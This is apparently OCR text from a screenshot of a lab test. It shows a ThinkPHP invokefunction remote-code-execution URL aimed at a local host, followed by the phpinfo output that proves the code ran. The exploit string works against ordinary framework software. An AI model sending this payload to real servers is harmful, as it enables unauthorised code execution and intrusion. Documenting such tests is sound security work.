 192.168.1.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
上路 常用网址 京东商城 双11红包
PHP Version 7.2.31
php
System Linux 943985e1eb67 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718